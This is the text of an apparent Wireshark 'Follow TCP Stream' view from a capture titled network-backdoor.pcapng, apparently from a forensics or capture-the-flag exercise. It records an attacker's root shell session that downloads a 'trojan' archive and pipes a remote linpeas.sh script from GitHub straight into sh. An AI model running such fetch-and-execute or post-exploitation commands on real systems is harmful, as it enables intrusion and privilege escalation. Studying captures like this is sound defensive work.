 Wireshark · Follow TCP Stream (tcp.stream eq 2) · network-backdoor.pcapng
whoami
root
curl https://github.com/trojan-gfw/trojan/releases/download/v1.16.0/trojan-1.16.0-linux-amd64.tar.xz > trojan.tar.xz
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
ls
trojan
trojan.tar.xz
tar -xcf trojan.tar.xz
tar: You may not specify more than one '-Acdtrux', '--delete' or  '--test-label' option
Try 'tar --help' or 'tar --usage' for more information.
ls
trojan
trojan.tar.xz
curl github.com
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
# From public github
curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
1,176 client pkts, 8 server pkts, 13 turns.
Entire conversation (79 kB) Show as ASCII No delta times Stream 2
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close